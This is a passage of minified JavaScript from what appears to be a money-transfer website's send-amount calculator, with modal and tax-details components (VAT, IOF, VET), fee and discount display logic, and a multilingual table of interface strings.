,fontSize:22,fontWeight:300,borderColor:"transparent",$nest:{"&:focus":{outline:"none"}}}),flag:u,valueInputSection:d,currencySection:t({height:"fit-content",display:"flex",alignItems:"flex-end",zIndex:9}),currency:t({textAlign:"end"}),label:i,lowerOpacity:r,boxContainer:s,description:t(_.TA.p),fee:t((0,Ve.XP)("sm","bottom"),{display:"flex"}),zeroFee:t(b.YU.bold,{color:Ve._k.benefit.default}),total:t({display:"flex"}),inputSectionFocused:c,discountLabel:t(b.YU.extrabold,{color:Ve._k.benefit.default}),speedEstimate:t(b.YU.extrabold,_.TA.p,(0,Ve.IR)("sm","top"),{color:Ve._k.benefit.default,lineHeight:"140%",minHeight:"calc(1.4em + ".concat((0,Ve.uI)("sm"),"px)")}),discount:t(b.YU.extrabold,{color:Ve._k.benefit.default}),buttonsContainer:t({display:"flex",flexDirection:"column",gap:(0,Ve.uI)("betweenActions")}),appStoreButton:t({display:"flex",flexDirection:"column",gap:(0,Ve.uI)("betweenActions"),$nest:(0,o.Cl)({},Ve.HP[Ve.i8.lgUp]({display:"none"}))}),serializedPromoContainer:t((0,Ve.IR)("mdSm"),{display:"flex",flexDirection:"row",alignItems:"center",backgroundColor:n.benefit.background,borderRadius:4}),serializedPromoIcon:t((0,Ve.XP)("sm","right"),{color:Ve._k.benefit.default,fontSize:Ae.fontSizes.fontSizeLabelL3,fontFamily:"orca-icons"}),serializedPromoText:t(_.TA.psmall,{color:Ve._k.typography.text,lineHeight:"140%"})}},Qe=new Set(["hawaii","new mexico","south dakota","west virginia"]),Ze=function(e){return Qe.has(e.toLowerCase())},Ke=n(843144),Xe=n(31572),qe=n(306026),Je=n(875002),$e=function(e){return{button:(0,e.style)((0,Ve.IR)("xs","all"),(0,Ve.vI)("full"),(0,Ve.Vd)("iconSizeMedium"),{display:"flex",alignItems:"center",justifyContent:"center",background:"transparent",border:"none",color:Ae.color.iconDefault,cursor:"pointer",$nest:{"&:hover, &:active":{textDecoration:"none",color:Ae.color.iconStrong},"&:focus, &:focus-visible":(0,o.Cl)({},(0,Ve.TR)(Ve._k.focusOutline,"0px")),"&:disabled":(0,o.Cl)((0,o.Cl)({},(0,Ve.Su)()),{color:Ae.color.iconInactive})}})}},et=function(e){var t=e.iconName,n=e.onClick,o=e.ariaLabel,s=e.ariaDescribedBy,l=e.disabled,c=e.className,u=e.testId,d=e.styleSheet,p=(0,i.Ay)().styleSheet,m=null!=d?d:p,h=(0,y.I)($e,m),f="orca-icon orca-icon-".concat(t);return a.createElement("button",{type:"button",className:(0,r.Ly)(f,h.button,c),onClick:n,"aria-label":o,"aria-describedby":s,disabled:l,"data-testid":u})},tt=(0,a.createContext)(null),nt=function(e){var t=e.style,n=t((0,b.cJ)("none"),{position:"fixed",overflow:"auto","overscroll-behavior":"none",zIndex:b.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",display:"flex",justifyContent:"center",$nest:(0,o.Cl)((0,o.Cl)({},Ve.HP[Ve.i8.xsOnly]({transition:"opacity 400ms ease-in-out"})),Ve.HP[Ve.i8.smUp]({transition:"opacity 300ms ease-in-out"}))}),a=t({visibility:"visible",opacity:1}),r=t({visibility:"hidden",opacity:0}),i=t({$nest:(0,o.Cl)((0,o.Cl)({},Ve.HP[Ve.i8.xsOnly]((0,o.Cl)((0,o.Cl)({height:"auto"},b.Lr.elasticOverflowY),(0,b.cJ)("none")))),Ve.HP[Ve.i8.smUp]({top:"50%"}))}),s=t({$nest:(0,o.Cl)({},Ve.HP[Ve.i8.smUp]({transform:"translateY(max(-50vh, -50%))",transition:"opacity 300ms ease-in-out, transform 300ms linear, visibility 0ms linear 0ms"}))}),l=t({$nest:(0,o.Cl)({},Ve.HP[Ve.i8.smUp]({transform:"translateY(-250%)",transition:"opacity 300ms ease-in-out, transform 300ms linear, visibility 0ms linear 300ms"}))}),c=t((0,Ve.IR)("mdLg","horizontal"),(0,Ve.IR)("mdLg","top"),(0,Ve.IR)("lg","bottom"),(0,Ve.vI)("xl"),{backgroundColor:"white",position:"absolute",$nest:(0,o.Cl)({},Ve.HP[Ve.i8.smUp]({width:430}))}),u=t({visibility:"visible",opacity:1});return{overlay:n,overlayOpened:a,containerClosed:t({opacity:0,visibility:"hidden"}),overlayClosed:r,containerVariableScreen:i,containerVariableScreenOpened:s,containerVariableScreenClosed:l,container:c,containerOpened:u,header:t({display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%"})}},ot=function(e,t){var n=e.onClose,o=(0,i.Ay)().locale,s=(0,C.W)(o,Je.A),l=(0,qe.q)({shouldCloseOnEscape:!0,isOpen:e.isOpen,initialFocusRef:e.initialFocusRef,returnFocusRef:e.returnFocusRef},n).modalRef;(0,a.useEffect)((function(){return e.isOpen?document.body.style.overflow="hidden":document.body.style.overflow="",function(){document.body.style.overflow=""}}),[e.isOpen]);var c=(0,y.I)(nt,e.styleSheet),u={onClose:n,closeButtonLabel:s("Close"),headerClassName:c.header,styleSheet:e.styleSheet};return a.createElement("div",{className:(0,r.Ly)(c.overlay,e.isOpen?c.overlayOpened:c.overlayClosed),onClick:n},a.createElement("div",{ref:l,role:"dialog","aria-modal":"true","aria-labelledby":e.ariaLabelledBy,"aria-label":e.ariaLabel,"aria-describedby":e.ariaDescribedBy,className:(0,r.Ly)(c.container,e.isOpen?c.containerOpened:c.containerClosed,c.containerVariableScreen,e.isOpen?c.containerVariableScreenOpened:c.containerVariableScreenClosed,e.contentClassName),onClick:function(e){return e.stopPropagation()}},a.createElement(tt.Provider,{value:u},e.children)))},at=function(e,t){return(0,Xe.uO)(e.styleSheet).isServerSideRendering?ot(e):Ke.createPortal(ot(e),document.body)};at.Title=function(e){var t=e.id,n=e.children,o=e.className,i=(0,a.useContext)(tt);if(!i)throw new Error("ModalBrandV1.Title must be used within a ModalBrandV1");return a.createElement("div",{className:(0,r.Ly)(i.headerClassName,o)},a.createElement(ne.o,{variant:"h4",tag:"h2",id:t},n),a.createElement(et,{iconName:"x",ariaLabel:i.closeButtonLabel,onClick:i.onClose,styleSheet:i.styleSheet}))},at.Content=function(e){var t=e.children,n=e.className;return a.createElement("div",{className:n},t)},at.Actions=function(e){var t=e.children,n=e.className;return a.createElement("div",{className:n},t)};const rt=at;const it=function(e){var t=e.style;return{content:t({display:"flex",flexDirection:"column",alignItems:"center"}),description:t({width:"100%"})}};var st=function(e){var t=e.isOpen,n=e.onClose,o=e.title,r=e.description,s=e.modalId,l=(0,i.Ay)().styleSheet,c=(0,y.I)(it,l),u="".concat(s,"-title"),d="".concat(s,"-description");return a.createElement(rt,{styleSheet:l,isOpen:t,onClose:n,ariaLabelledBy:u,ariaDescribedBy:d},a.createElement(rt.Title,{id:u},o),a.createElement(rt.Content,{className:c.content},a.createElement("p",{id:d,className:c.description},r)))};const lt=function(e){var t=e.style;return{bolded:t(b.YU.bold),discount:t(b.YU.bold,{color:Ve._k.benefit.default}),infoButton:t({padding:0}),labelAmountContainer:t({display:"flex",justifyContent:"space-between",alignItems:"flex-start",width:"100%"}),labelInfoContainer:t({display:"flex",alignItems:"center",gridGap:"4px",flexShrink:0})}};var ct,ut=function(e){var t=e.amount,n=e.label,o=e.bolded,s=e.discount,l=e.onInfoClick,c=e.infoButtonAriaLabel,u=(0,i.Ay)().styleSheet,d=(0,y.I)(lt,u),p="".concat(s?"- ":"").concat(t);return a.createElement("div",{className:(0,r.Ly)(d.labelAmountContainer,o&&d.bolded)},a.createElement("div",{className:d.labelInfoContainer},a.createElement("div",null,n),l&&a.createElement(et,{iconName:"info",onClick:l,ariaLabel:null!=c?c:"",className:d.infoButton})),a.createElement("div",{className:(0,r.Ly)(s&&d.discount)},p))},dt=function(e){var t=e.style;return{taxMessage:t((0,_.eV)("sm","top"),_.cs.psmall),viewDetails:t((0,Ve.vI)("xs"),{background:"none",border:"none",padding:0,font:"inherit",color:Ve._k.benefit.default,cursor:"pointer",textDecorationLine:"underline",$nest:{"&:focus-visible":(0,o.Cl)({},(0,Ve.TR)(Ve._k.focusOutline,"1px"))}}),taxInnerContainer:t({display:"flex",flexDirection:"column",alignItems:"center",gridGap:"24px"}),amountInfoContainer:t({display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"8px",width:"100%"}),taxTotalDivider:t({alignSelf:"stretch",height:"1px",background:je.colorBrandIndigo2}),exchangeRateTaxContainer:t({display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"4px",width:"100%"}),taxExchangeRateLabel:t(_.cs.psmall,b.YU.bold),taxSpecialRateColor:t({color:Ve._k.benefit.default}),taxCappedPromo:t(_.cs.psmall),fullWidthContainer:t({width:"100%"})}};!function(e){e[e.OPEN_TAX_DETAILS=0]="OPEN_TAX_DETAILS",e[e.CLOSE_TAX_DETAILS=1]="CLOSE_TAX_DETAILS",e[e.OPEN_VAT=2]="OPEN_VAT",e[e.CLOSE_VAT=3]="CLOSE_VAT",e[e.OPEN_IOF=4]="OPEN_IOF",e[e.CLOSE_IOF=5]="CLOSE_IOF",e[e.OPEN_VET=6]="OPEN_VET",e[e.CLOSE_VET=7]="CLOSE_VET",e[e.ENCOUNTERED_INITIAL_LOADING=8]="ENCOUNTERED_INITIAL_LOADING",e[e.INITIAL_LOADING_COMPLETED=9]="INITIAL_LOADING_COMPLETED"}(ct||(ct={}));var pt={isTaxDetailsOpen:!1,isVatOpen:!1,isIofOpen:!1,isVetOpen:!1,showTaxes:!1,encounteredInitialLoading:!1},mt=function(e,t){switch(t){case ct.OPEN_TAX_DETAILS:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!0});case ct.CLOSE_TAX_DETAILS:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!1});case ct.OPEN_VAT:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!1,isVatOpen:!0});case ct.CLOSE_VAT:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!0,isVatOpen:!1});case ct.OPEN_IOF:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!1,isIofOpen:!0});case ct.CLOSE_IOF:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!0,isIofOpen:!1});case ct.OPEN_VET:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!1,isVetOpen:!0});case ct.CLOSE_VET:return(0,o.Cl)((0,o.Cl)({},e),{isTaxDetailsOpen:!0,isVetOpen:!1});case ct.ENCOUNTERED_INITIAL_LOADING:return(0,o.Cl)((0,o.Cl)({},e),{encounteredInitialLoading:!0});case ct.INITIAL_LOADING_COMPLETED:return(0,o.Cl)((0,o.Cl)({},e),{showTaxes:!0});default:return e}},ht=function(e){var t,n,s=e.sendAmount,l=e.fee,c=e.feeDiscount,u=e.sendDiscount,d=e.total,p=e.sendCurrency,m=e.translate,h=e.sourceCountry,f=e.receive,g=e.receiveCurrency,v=e.iof,C=e.vat,E=e.vet,b=e.baseRate,I=e.mainRate,A=e.hasBoostedFx,T=e.promoCap,N=e.isLoading,x=(0,i.Ay)(),S=x.context,M=x.locale,L=x.styleSheet,O=(0,y.I)(dt,L),D=(0,o.zs)(a.useReducer(mt,pt),2),w=D[0],k=D[1];(0,se.useGranularEffect)((function(){!w.encounteredInitialLoading&&N?k(ct.ENCOUNTERED_INITIAL_LOADING):!w.encounteredInitialLoading||w.showTaxes||N||k(ct.INITIAL_LOADING_COMPLETED)}),[N],[w.encounteredInitialLoading,w.showTaxes]);var _=a.useCallback((function(){return!N&&k(ct.OPEN_TAX_DETAILS)}),[N]),R=a.useCallback((function(){return k(ct.CLOSE_TAX_DETAILS)}),[]),z=a.useCallback((function(){return k(ct.OPEN_VAT)}),[]),j=a.useCallback((function(){return k(ct.CLOSE_VAT)}),[]),V=a.useCallback((function(){return k(ct.OPEN_IOF)}),[]),U=a.useCallback((function(){return k(ct.CLOSE_IOF)}),[]),P=a.useCallback((function(){return k(ct.OPEN_VET)}),[]),F=a.useCallback((function(){return k(ct.CLOSE_VET)}),[]),B=s&&T&&s>T,W=void 0;B&&(W=Ee(m,b,p,g));var Y=(0,G.V0)(M,p,null!=s?s:0),Z=(0,G.V0)(M,p,null!=l?l:0),K=(0,G.V0)(M,p,null!=C?C:0),X=(0,G.V0)(M,p,null!=v?v:0),q=(0,G.V0)(M,p,null!=d?d:0),J=(0,G.V0)(M,g,null!=f?f:0),$=B?T:s,ee="".concat(I," ").concat(g," x ").concat(Q($,p,M)," ").concat(p),te=function(e,t){return e>0?(0,G.V0)(M,t,e):null},ne=te(null!=c?c:0,p),oe=te(null!=u?u:0,p),ae=function(e){return a.createElement("div",{className:(0,r.Ly)(O.taxMessage,e&&O.fullWidthContainer)},m("Does not include US sales tax, if applicable"))},re=h.iso3===H.Ay.USA.iso3&&Ze(null!==(n=null===(t=S.geoLocation)||void 0===t?void 0:t.region)&&void 0!==n?n:""),ie=!!v||!!C||!!E,le=a.useRef(null);return w.showTaxes?a.createElement(a.Fragment,null,re&&!ie?ae():ie?a.createElement("div",{className:O.taxMessage},a.createElement("span",null,m("Includes tax.")," "),a.createElement("button",{ref:le,className:O.viewDetails,onClick:_,type:"button"},m("View details"))):null,ie&&a.createElement(a.Fragment,null,a.createElement(rt,{styleSheet:L,isOpen:w.isTaxDetailsOpen,onClose:R,ariaLabelledBy:"tax-details-modal-title",returnFocusRef:le},a.createElement(rt.Title,{id:"tax-details-modal-title"},m("Tax details")),a.createElement(rt.Content,{className:O.taxInnerContainer},a.createElement("div",{className:O.amountInfoContainer},a.createElement(ut,{label:m("Transfer amount"),amount:Y}),a.createElement(ut,{label:m("Transfer fee"),amount:Z}),ne&&a.createElement(ut,{label:m("Fee discount"),amount:ne,discount:!0}),oe&&a.createElement(ut,{label:m("Discount"),amount:oe,discount:!0}),null!=C&&a.createElement(ut,{label:m("VAT"),amount:K,onInfoClick:z,infoButtonAriaLabel:m("More info")}),null!=v&&a.createElement(ut,{label:m("IOF tax"),amount:X,onInfoClick:V,infoButtonAriaLabel:m("More info")}),a.createElement("div",{className:O.taxTotalDivider}),a.createElement(ut,{label:m("Total"),amount:q,bolded:!0}),a.createElement(ut,{label:m("They receive"),amount:J,bolded:!0})),a.createElement("div",{className:O.exchangeRateTaxContainer},A?a.createElement("div",{className:(0,r.Ly)(O.taxExchangeRateLabel,O.taxSpecialRateColor)},m("Special rate")):a.createElement("div",{className:O.taxExchangeRateLabel},m("Exchange rate")),a.createElement("div",null,ee),B&&a.createElement("div",{className:O.taxCappedPromo},W)),null!=E&&a.createElement("div",{className:O.fullWidthContainer},a.createElement("button",{className:O.viewDetails,onClick:P,type:"button"},Ce.Ay.replace(m("VET is {{totalEffectiveValue}}"),{totalEffectiveValue:"".concat(E," ").concat(g)}))),re&&ae(!0))),a.createElement(st,{isOpen:w.isVatOpen,onClose:j,title:m("Tax applies to this transfer"),description:m("5% VAT is applied only on fees"),modalId:"vat-info-modal"}),a.createElement(st,{isOpen:w.isIofOpen,onClose:U,title:m("Tax on Financial Operations (IOF)"),description:m("IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%."),modalId:"iof-info-modal"}),a.createElement(st,{isOpen:w.isVetOpen,onClose:F,title:m("Total Effective Value (VET)"),description:m("VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services."),modalId:"vet-info-modal"}))):null},ft=function(e){var t=e.sendAmount,n=e.fee,o=e.feeDiscount,s=e.sendDiscount,l=e.total,c=e.sendCurrency,u=e.translate,d=e.isLoading,p=e.sourceCountry,m=e.receiveAmount,h=e.receiveCurrency,f=e.iof,g=e.vat,v=e.vet,C=e.baseRate,E=e.mainRate,b=e.hasBoostedFx,I=e.promoCap,A=(0,i.Ay)(),T=A.locale,N=A.styleSheet,x=(0,y.I)(Ye,N),S=0===n||null!==n&&null!==o&&n===o&&null!==s&&s>0,M="".concat(Q(n,c,T)," ").concat(c),L=S?u("Zero fees"):M,O=!(0!==o&&null!==o||0!==s&&null!==s),D=O?"":"-".concat(Q(null!==s&&s>0?s:o,c,T)," ").concat(c),w=l?"".concat(Q(l,c,T)," ").concat(c):"",k=d||!w;return a.createElement("div",{className:(0,r.Ly)(x.description,x.label)},a.createElement("div",{className:(0,r.Ly)(x.fee,"justify-content-between")},a.createElement("div",null,u("Fee")),a.createElement("div",{className:(0,r.Ly)(S&&x.zeroFee)},d||null===n?"-":L)),!O&&a.createElement("div",{className:(0,r.Ly)(x.fee,"justify-content-between")},a.createElement("div",{className:x.discountLabel},u("Discount")),a.createElement("div",{className:"".concat(!O&&!d&&x.discount)},d?"-":D)),a.createElement("div",{className:(0,r.Ly)(x.total,"justify-content-between")},a.createElement("div",null,u("Total cost")),a.createElement("div",null,k?"-":w)),a.createElement(ht,{sendAmount:t,fee:n,feeDiscount:o,sendDiscount:s,total:l,sendCurrency:c,translate:u,sourceCountry:p,vat:g,iof:f,vet:v,receive:m,receiveCurrency:h,baseRate:C,mainRate:E,hasBoostedFx:b,promoCap:I,isLoading:d}))},gt=n(753153),vt=n(982158),yt=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT);return{wrapper:t({position:"relative"}),trigger:t({display:"flex",cursor:"pointer",alignItems:"center",gap:(0,Ve.uI)("sm"),$nest:{"&:focus-visible":(0,o.Cl)((0,o.Cl)({},(0,Ve.TR)(n.focusOutline)),(0,Ve.vI)("sm"))}}),currencyText:t({textAlign:"end"})}},Ct=function(e){var t=e.currency,n=e.currencyList,o=e.onListSelect,r=e.onDropdownFocusChange,s=e.ariaLabel,l=(0,i.Ay)().styleSheet,c=(0,y.I)(yt,l),u=a.useMemo((function(){return n.map((function(e){return{value:e,label:e}}))}),[n]),d=a.useCallback((function(e){null==o||o(e.value)}),[o]),p=a.useCallback((function(e,n){return a.createElement(a.Fragment,null,a.createElement(ne.o,{tag:"span",className:c.currencyText},t),a.createElement(ze.H,{direction:n?"up":"down"}))}),[t,c.currencyText]);return a.createElement(vt.l,{options:u,selectedValue:t,onSelect:d,onFocusChange:r,ariaLabel:s,className:c.wrapper,renderTrigger:p})},Et=function(e){var t=e.currency,n=e.isOpen,o=e.onClick,r=(0,i.Ay)().styleSheet,s=(0,y.I)(yt,r);return a.createElement("div",{role:"button","aria-expanded":n,"aria-label":"Select destination country",tabIndex:0,className:s.trigger,onClick:o,onKeyDown:function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),o())}},a.createElement(ne.o,{tag:"span",className:s.currencyText},t),a.createElement(ze.H,{direction:n?"up":"down"}))};const bt=new(n(560147).S)({"You send":{de:"Sie senden",en:"You send",es:"Envías",fr:"Vous envoyez",it:"Tu invii",ko:"송금 시",nl:"U stuurt",pl:"Wysyłasz",pt:"Você envia",ro:"Trimiteți",th:"คุณส่ง",tl:"Nagpadala ka",tr:"Siz gönderin",vi:"Bạn gửi",zh:"您汇款",ja:"送金内容",hi:"Aap bhejenge",bn:"আপনি সেন্ড করছেন"},"They receive":{de:"Sie erhalten",en:"They receive",es:"La otra persona recibe",fr:"Il reçoit",it:"Il destinatario riceve",ko:"수령 시",nl:"Zij ontvangen",pl:"Otrzymują",pt:"Eles recebem",ro:"Aceștia primesc",th:"พวกเขาได้รับ",tl:"Nakatanggap sila",tr:"Onlar alsın",vi:"Họ nhận tiền",zh:"他们收到",ja:"受取内容",hi:"Unhein milenge",bn:"তিনি রিসিভ করবেন"},"New customer offer":{de:"Neukundenangebot",en:"New customer offer",es:"Promoción para clientes nuevos",fr:"Offre nouveau client",it:"Nuova offerta cliente",ko:"새 고객 특혜",nl:"Aanbieding voor nieuwe klanten",pl:"Oferta dla nowych klientów",pt:"Oferta para novos clientes",ro:"Ofertă client nou",th:"ข้อเสนอลูกค้าใหม่",tl:"Alok para sa bagong customer",tr:"Yeni müşteri teklifi",vi:"Ưu đãi cho khách hàng mới",zh:"新客户优惠",ja:"新規のお客様向け割引",hi:"Naye customers ke liye offer",bn:"নিউ কাস্টমার অফার"},"Your referral reward":{bn:"আপনার রেফারেল রিওয়ার্ড",de:"Ihre Empfehlungsprämie",en:"Your referral reward",es:"Tu recompensa por referido",fr:"Votre récompense de parrainage",hi:"Aapaka referral reward",it:"Il tuo premio per la segnalazione",ja:"紹介特典",ko:"추천 리워드",nl:"Je verwijzingsbeloning",pl:"Nagroda za polecenie",pt:"Sua recompensa por indicação",ro:"Recompensa ta pentru recomandare",th:"รางวัลการแนะนำของคุณ",tl:"Ang Iyong referral reward",tr:"Tavsiye ödülünüz",vi:"Phần thưởng giới thiệu của bạn",zh:"您的推荐奖励"},"Get this rate":{de:"Diesen Wechselkurs erhalten",en:"Get this rate",es:"Obtén este tipo de cambio",fr:"Profiter de ce taux",it:"Ottieni questa tariffa",ko:"해당 환율 혜택받기",nl:"Deze koers ontvangen",pl:"Skorzystaj z tego kursu",pt:"Obter esta taxa de câmbio",ro:"Obține acest curs valutar",th:"รับอัตราแลกเปลี่ยนนี้",tl:"Kunin ang rate na ito",tr:"Bu döviz kurundan yararlanın",vi:"Nhận tỷ giá này",zh:"获取此汇率",ja:"この為替レートを取得する",hi:"Yah rate paayein",bn:"এই রেটটি পান"},Fee:{de:"Gebühr",en:"Fee",es:"Cargo",fr:"Frais",it:"Commissione",ko:"수수료",nl:"Vergoeding",pl:"Opłata",pt:"Tarifa",ro:"Comision",th:"ค่าธรรมเนียม",tl:"Fee",tr:"Ücret",vi:"Phí",zh:"费用",ja:"手数料",hi:"Fees",bn:"ফি"},"Zero fees":{de:"Gebührenfrei",en:"Zero fees",es:"Sin cargos",fr:"Sans frais",it:"Nessuna commissione",ko:"수수료 무료",nl:"Geen vergoedingen",pl:"Bez opłat",pt:"Tarifa zero",ro:"Zero comisioane",th:"ไม่มีค่าธรรมเนียม",tl:"Zero ang fee",tr:"Tamamen ücretsiz",vi:"Không mất phí",zh:"零手续费",ja:"手数料無料",hi:"Zero fees",bn:"জিরো ফি"},Discount:{bn:"ডিসকাউন্ট",de:"Rabatt",en:"Discount",es:"Descuento",fr:"Remise",hi:"Discount",it:"Sconto",ja:"割引",ko:"할인",nl:"Korting",pl:"Rabat",pt:"Desconto",ro:"Reducere",th:"ส่วนลด",tl:"Diskwento",tr:"İndirim",vi:"Chiết khấu",zh:"折扣"},Rate:{de:"Wechselkurs",en:"Rate",es:"Tipo de cambio",fr:"Taux",it:"Tariffa",ko:"환율",nl:"Koers",pl:"Kurs",pt:"Taxa de câmbio",ro:"Curs valutar",th:"อัตราแลกเปลี่ยน",tl:"Rate",tr:"Döviz kuru",vi:"Tỷ giá",zh:"汇率",ja:"為替レート",hi:"Rate",bn:"রেট"},"Special rate":{de:"Top-Wechselkurs",en:"Special rate",es:"Tipo de cambio especial",fr:"Taux spécial",it:"Tariffa speciale",ko:"특별 환율",nl:"Speciale koers",pl:"Specjalny kurs",pt:"Taxa de câmbio especial",ro:"Curs valutar special",th:"อัตราแลกเปลี่ยนพิเศษ",tl:"Special rate",tr:"Özel döviz kuru",vi:"Tỷ giá đặc biệt",zh:"特别汇率",ja:"特別なレート",hi:"Special rate",bn:"স্পেশাল রেট"},"Everyday rate":{de:"Täglicher Wechselkurs",en:"Everyday rate",es:"Tipo de cambio diario",fr:"Taux quotidien",it:"Tariffa di ogni giorno",ko:"일일 환율",nl:"Dagelijkse koers",pl:"Codzienny kurs",pt:"Taxa de câmbio diária",ro:"Curs valutar actualizat zilnic",th:"อัตราแลกเปลี่ยนรายวัน",tl:"Araw-araw na rate",tr:"Olağan döviz kuru",vi:"Tỷ giá hàng ngày",zh:"每日汇率",ja:"通常レート",hi:"Aaj ka rate",bn:"প্রতিদিনের রেট"},"Total cost":{de:"Gesamtkosten",en:"Total cost",es:"Costo total",fr:"Coût total",it:"Costo totale",ko:"총 비용",nl:"Totale kosten",pl:"Do zapłaty",pt:"Custo total",ro:"Cost total",th:"ค่าใช้จ่ายทั้งหมด",tl:"Kabuuang gastusin",tr:"Toplam Gider",vi:"Tổng chi phí",zh:"总费用",ja:"合計金額",hi:"Total cost",bn:"টোটাল কস্ট"},"Loading…":{de:"Wird geladen…",en:"Loading…",es:"Cargando…",fr:"Chargement en cours…",it:"Caricamento in corso…",ko:"로딩 중입니다.",nl:"Laden…",pl:"Trwa ładowanie…",pt:"Carregando…",ro:"Se încarcă…",th:"กำลังโหลด...",tl:"Naglo-load…",tr:"Yükleniyor...",vi:"Đang tải…",zh:"正在加载...",bn:"লোড হচ্ছে…",hi:"Load ho raha hai...",ja:"読み込んでいます・・・"},"Applied to first {{formattedPromoCap}} of your transfer.":{bn:"আপনার ট্রান্সফারের প্রথম {{formattedPromoCap}}তে অ্যাপ্লাই করা হয়েছে।",de:"Gilt für die ersten {{formattedPromoCap}} Ihrer Überweisung.",en:"Applied to first {{formattedPromoCap}} of your transfer.",es:"Se aplicó a los primeros {{formattedPromoCap}} de tu envío.",fr:"Appliqué aux premiers {{formattedPromoCap}} de votre transfert.",hi:"Aapke pehle transfer ke {{formattedPromoCap}} tak par apply hoga.",it:"Applicato ai primi {{formattedPromoCap}} del tuo trasferimento.",ja:"初回送金の{{formattedPromoCap}}に適用されます。",ko:"첫 송금의 {{formattedPromoCap}}까지 적용됩니다.",nl:"Toegepast op eerste {{formattedPromoCap}} van je overschrijving.",pl:"Zastosowano do pierwszych {{formattedPromoCap}} z Twojego transferu.",pt:"Aplicada aos primeiros {{formattedPromoCap}} de sua transferência.",ro:"Aplicat pentru primii {{formattedPromoCap}} din transferul tău.",th:"ใช้กับยอด {{formattedPromoCap}} แรกของการโอนของคุณ",tl:"Inilapat sa unang {{formattedPromoCap}} ng iyong pag-transfer.",tr:"Transferinizin ilk {{formattedPromoCap}} tutarındaki kısmına uygulandı.",vi:"Áp dụng cho {{formattedPromoCap}} đầu tiên trong giao dịch chuyển tiền của bạn.",zh:"适用于汇款金额中的前 {{formattedPromoCap}}。"},"Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer":{bn:"ট্রান্সফারের বাকি অংশে স্ট্যান্ডার্ড রেট 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} অ্যাপ্লাই করা হয়",de:"Für den übrigen Überweisungsbetrag gilt der Standardwechselkurs von 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}.",en:"Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer",es:"Se aplica el tipo de cambio estándar 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} al resto del envío.",fr:"Le taux standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} s'applique au reste du transfert.",hi:"Transfer ke baaki ke amount par standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} apply hoga",it:"Al resto del trasferimento si applica il tasso standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}",ja:"標準レート1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}が送金の残額に適用されます",ko:"1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}의 표준 환율이 나머지 송금 금액에 적용됩니다.",nl:"De standaardkoers van 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} is van toepassing op de rest van de overschrijving",pl:"Do pozostałej części transferu zostanie zastosowany standardowy kurs (1 {{sourceCurrency}} = {{rate}} {{targetCurrency}})",pt:"A taxa de câmbio padrão de 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} se aplica ao restante da transferência",ro:"Cursul valutar standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} se aplică pentru restul transferului",th:"อัตราแลกเปลี่ยนมาตรฐาน 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} จะใช้กับยอดที่เหลือของการโอน",tl:"Nalalapat ang Standard na rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} sa natitirang bahagi ng pag-transfer",tr:"Transferin geri kalanı için standart döviz kuru olan 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} geçerlidir",vi:"Tỷ giá tiêu chuẩn 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} áp dụng cho số tiền còn lại trong giao dịch chuyển tiền",zh:"汇款的其余部分采用标准汇率（1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}）"},"and more":{bn:"এবং আরও",de:"und mehr",en:"and more",es:"y más",fr:"et plus",hi:"aur bahut kuchh",it:"e altro ancora",ja:"など",ko:"그리고 더",nl:"en meer",pl:"i więcej",pt:"e mais",ro:"și altele",th:"และอีกมากมาย",tl:"at higit pa",tr:"ve dahası",vi:"và hơn thế nữa",zh:"以及更多"},"Send Now":{de:"Jetzt senden",en:"Send now",es:"Envía ahora",fr:"Envoyer maintenant",it:"Invia ora",ko:"지금 송금하기",nl:"Nu verzenden",pl:"Wyślij teraz",pt:"Enviar agora",ro:"Trimiteți acum",th:"ส่งทันที",tl:"Magpadala Ngayon",tr:"Şimdi Gönder",vi:"Gửi ngay bây giờ",zh:"立即汇款",ja:"今すぐ送金する",hi:"Abhi bhejein",bn:"এখনই সেন্ড করুন"},"Every time":{de:"Immer",en:"Every time",es:"Siempre",fr:"À chaque fois",it:"Ogni volta",ko:"상시",nl:"Elke keer",pl:"Za każdym razem",pt:"Sempre",ro:"De fiecare dată",th:"ทุกเวลา",tl:"Sa bawat pagkakataon",tr:"Her seferinde",vi:"Mọi lúc",zh:"每次",ja:"何度でもご利用いただけます",hi:"Har baar",bn:"প্রতিবার"},".":{de:". ",en:". ",es:". ",fr:". ",it:". ",ko:". ",nl:". ",pl:". ",pt:". ",ro:". ",th:" ",tl:". ",tr:". ",vi:". ",zh:"。",ja:"。 ",hi:". ",bn:". "},"Send money to {{corridor.receivingCountry.sentenceName}}":{de:"Geld nach {{corridor.receivingCountry.sentenceName}} senden",en:"Send money to 